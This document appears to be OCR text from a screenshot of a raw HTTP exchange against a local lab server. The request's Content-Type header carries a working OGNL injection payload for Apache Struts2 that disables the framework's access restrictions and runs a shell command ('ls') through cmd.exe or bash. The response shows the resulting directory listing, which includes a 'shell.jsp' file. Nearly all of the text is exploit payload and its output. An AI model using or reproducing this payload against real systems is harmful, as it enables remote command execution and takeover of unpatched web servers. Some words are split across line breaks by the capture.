 GET / HTTP/1.1
Host: 192.168.16.129:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type:"%{(#bm='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEM
BER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['co
m.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(
@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNa
mes().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)
))).(#cmd='ls').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contai
ns('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#
ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@
org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
Cookie:
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Mon, 08 Jun 2020 16:52:33 GMT
Connection: close
Server: Jetty(9.2.11.v20150529)
Dockerfile
nullls
nullshell.jsp
pom.xml
src
target